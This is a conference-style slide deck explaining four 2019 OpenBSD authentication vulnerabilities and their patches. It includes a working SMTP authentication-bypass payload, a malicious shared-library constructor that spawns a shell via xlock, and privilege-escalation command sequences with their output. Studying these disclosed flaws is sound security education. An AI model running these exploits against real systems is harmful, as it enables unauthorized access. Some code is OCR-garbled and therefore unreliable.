## A quick look at authentication vulnerabilities in OpenBSD

Guillaume Pagnoux December 10, 2019

## <span id="page-1-0"></span>[Introduction](#page-1-0)

#### • Four CVE were revealed five days ago

- Let's take a look at them
- And how they were fixed !
- Four CVE were revealed five days ago
- Let's take a look at them
- And how they were fixed !
- Four CVE were revealed five days ago
- Let's take a look at them
- And how they were fixed !

# <span id="page-5-0"></span>[CVE-2019-19521: Authentication](#page-5-0) [bypass](#page-5-0)

### CVE-2019-19521: Authentication bypass (1/4)

Let's take a look at a few man pages. First login.conf(5):



```
And login_passwd:
```


### CVE-2019-19521: Authentication bypass (3/4)

#### • login\_passwd uses getopt(3)

• So if the user name begin with a dash, it is interpreted as

### CVE-2019-19521: Authentication bypass (3/4)

- login\_passwd uses getopt(3)
- So if the user name begin with a dash, it is interpreted as another option..

#### Let's try it!

```
1 $ printf '\0-schallenge\0whatever' | openssl base64
2 AC1zY2hhbGxlbmdlAHdoYXRldmVy
3
4 $ openssl s_client -connect 192.168.56.121:25 -starttls smtp
5 ...
6 EHLO client.example.com
7 ...
8 AUTH PLAIN AC1zY2hhbGxlbmdlAHdoYXRldmVy
9 235 2.0.0 Authentication succeeded
```
- Two fixes were made to the C library for this
- First, in the calls to the auth\_call function of the C library
- Two fixes were made to the C library for this
- First, in the calls to the auth\_call function of the C library



#### CVE-2019-19521: The fixes - auth\_validuser

And the addition of a call to a new username verification function at various places:

```
1 int auth validuser(const char *name)
2 {
3 /* User name must be specified and may not start with a '-'. */
4 if (name == NULL || *name == '\0' || *name == '-') {
5 syslog(LOG_ERR, "invalid user name %s", name ? name : "(NULL)");
6 return 0;
7 }
8 return 1;
9 }
1 char *auth_challenge(auth_session_t *as)
2 \leftarrow3 if (as == NULL || as->style == NULL || as->name == NULL ||
4 ! auth validuser(as->name))
5 return (NULL);
```
## <span id="page-15-0"></span>[CVE-2019-19520: Local privilege](#page-15-0) [escalation via xlock](#page-15-0)

- xlock use mesa and OpenGL (for animations?)
- mesa may load library using dlopen(3)
- Those library are in environment-provided paths
- Fortunately, there is a user check so that only the user that launched the process can do that !
- xlock use mesa and OpenGL (for animations?)
- mesa may load library using dlopen(3)
- Those library are in environment-provided paths
- Fortunately, there is a user check so that only the user that launched the process can do that !
- xlock use mesa and OpenGL (for animations?)
- mesa may load library using dlopen(3)
- Those library are in environment-provided paths
- Fortunately, there is a user check so that only the user that launched the process can do that !
- xlock use mesa and OpenGL (for animations?)
- mesa may load library using dlopen(3)
- Those library are in environment-provided paths
- Fortunately, there is a user check so that only the user that launched the process can do that !

```
1 if (geteuid() == getuid() {
2 /* don't allow setuid apps to use LIBGL_DRIVERS_PATH */
3 libPaths = getenv("LIBGL_DRIVERS_PATH");
```
#### Oops!

- It checks if we are indeed who we are supposed to be
- And this should be okay for handling setuid bit programs
- What about setgid bit programs?
	-
- It checks if we are indeed who we are supposed to be
- And this should be okay for handling setuid bit programs
- What about setgid bit programs?
	-
- It checks if we are indeed who we are supposed to be
- And this should be okay for handling setuid bit programs
- What about setgid bit programs?
	- You know. . like xlock
- It checks if we are indeed who we are supposed to be
- And this should be okay for handling setuid bit programs
- What about setgid bit programs?
	- $\bullet$  You know. . like  $x \cdot \text{lock}$

```
1 \#inculate < paths.h>2 #include \langle sys/types.h \rangle3 \#inculate \leq unitstd.h>4
5 static void __attribute__ ((constructor)) _init (void) {
6 gid_t rgid, egid, sgid;
7 if (getresgid(&rgid, &egid, &sgid) != 0) _exit(__LINE__);
8 if (setresgid(sgid, sgid, sgid) != 0) _exit(__LINE__);
9
10 char * const argv[] = { _PATH_KSHELL, NULL };
11 execve(argv[0], argv, NULL);
12 \qquad \qquad \text{exit}(\text{...LINE}^{-});
13 }
```
- \$ id
- uid=32767(nobody) gid=32767(nobody) groups=32767(nobody)
- \$ cd /tmp
- \$ gcc -fpic -shared -s -o swrast\_dri.so swrast\_dri.c
- \$ env -i /usr/X11R6/bin/Xvfb :66 -cc 0 &
- [1] 2706
- \$ env -i LIBGL\_DRIVERS\_PATH=. /usr/X11R6/bin/xlock -display :66
- $8 \text{ } s$  id
- uid=32767(nobody) gid=11(auth) groups=32767(nobody)

And we have auth privileges!

## The fix

#### Use issetugid(2) before getting your paths !

```
1 const struct DRIextensionRec **
2 loader_open_driver(const char *driver_name,
3 void **out driver handle.
4 const char **search_path_vars)
5 {
6 /* \ldots */7 - i f (geteuid() == getuid() && search_path_vars) {
8 + if (issetugid() == 0 && geteuid() == getuid() && search_path_vars) {
9 for (int i = 0; search_path_vars[i] != NULL; i^{++}) {
10 search_paths = getenv(search_path_vars[i]);
11 if (search_paths)
12 break;
13 }
14 }
```
The same thing is done in loader\_get\_driver\_for\_fd.

Because OpenBSD, let's be a bit more violent with the issue. With love, from xlock's build configuration:



## <span id="page-29-0"></span>[CVE-2019-19522: Yubikey fun](#page-29-0)

- When you use a Yubikey (or S/Key) in OpenBSD authentication is done via login\_skey and login\_yubikey.
- Those do not check if files in /etc/skey/ and /var/db/yubikey/ belong to the correct users
- But not everyone can write in those. But auth can.
	-
- When you use a Yubikey (or S/Key) in OpenBSD authentication is done via login\_skey and login\_yubikey.
- Those do not check if files in /etc/skey/ and /var/db/yubikey/ belong to the correct users
- But not everyone can write in those. But auth can.
- When you use a Yubikey (or S/Key) in OpenBSD authentication is done via login\_skey and login\_yubikey.
- Those do not check if files in /etc/skey/ and /var/db/yubikey/ belong to the correct users
- But not everyone can write in those. But auth can.
	- Remember xlock ?
- When you use a Yubikey (or S/Key) in OpenBSD authentication is done via login\_skey and login\_yubikey.
- Those do not check if files in /etc/skey/ and /var/db/yubikey/ belong to the correct users
- But not everyone can write in those. But auth can.
	- Remember xlock?

If /etc/skey/root does not exist, we can do this



If there is a fix, I still don't know where it is...

## <span id="page-36-0"></span>[CVE-2019-19519: Local privilege](#page-36-0) [escalation via su](#page-36-0)

- su -L option will cause su to loop until a correct username and password combination is entered.
- The user class is only set once during su -L execution.
- su -L option will cause su to loop until a correct username and password combination is entered.
- The user class is only set once during su -L execution.

```
1 int
2 main(int argc, char **argv)
3 {
4 / * \ldots / *5 for (;;) {
6 /* \dots */7 if (!class && pwd && pwd->pw_class && pwd->pw_class[0] != '\0')
8 class = strdup(pwd->pw_class);
```
class is never reset, and it can't be !

### The exploit

```
1 $ id
2 uid=1000(jane) gid=1000(jane) groups=1000(jane), 0(wheel)
3 $ ulimit -H -a
4 ...
5 processes 512
6 $ su -1 -L7 login: root
8 Password:
9 Login incorrect
10 login: jane
11 Password:
12 $ id
13 uid=1000(jane) gid=1000(jane) groups=1000(jane), 0(wheel)
14 $ ulimit -H -a
15 ...
16 processes 1310
```
The fix



#### Questions ?

- [Authentication vulnerabilities in OpenBSD](https://www.qualys.com/2019/12/04/cve-2019-19521/authentication-vulnerabilities-openbsd.txt)
- [OpenBSD 6.6 Errata](http://www.openbsd.org/errata66.html)